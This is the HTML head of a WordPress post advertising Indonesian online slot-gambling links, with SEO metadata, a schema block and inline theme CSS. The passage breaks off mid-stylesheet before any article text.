

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/
body_size: 18517
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas</title>
	<meta name="description" content="Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas" />
	<meta property="og:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-10T15:36:09+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas" />
	<meta name="twitter:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas","datePublished":"2023-05-10T15:36:09+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/","url":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/","name":"Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-10T15:36:09+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 Gunung Mas"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 
Gunung Mas Comments Feed" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 